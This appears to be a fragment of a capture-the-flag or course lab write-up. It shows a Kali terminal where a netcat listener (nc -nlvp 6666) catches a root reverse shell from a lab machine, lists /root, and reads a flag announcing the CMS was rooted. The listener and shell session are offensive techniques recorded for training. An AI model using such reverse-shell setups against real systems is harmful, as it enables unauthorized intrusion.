 ┌──(k14d1u5㉿kali)-[~/Desktop]
└─$ nc -nlvp 6666
listening on [any] 6666 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.15] 54948
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# pwd
/root
# ls -la
total 32
drwx------  3 root root 4096 Nov 15  2022 .
drwxr-xr-x 18 root root 4096 May 29  2021 ..
lrwxrwxrwx  1 root root    9 Nov 15  2022 .bash_history -> /dev/null
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  173 May 29  2021 flag.txt
drwxr-xr-x  3 root root 4096 May 29  2021 .local
-rw-------  1 root root  600 May 30  2021 .mysql_history
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 May 30  2021 .selected_editor
# cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.

Happy hacking !
#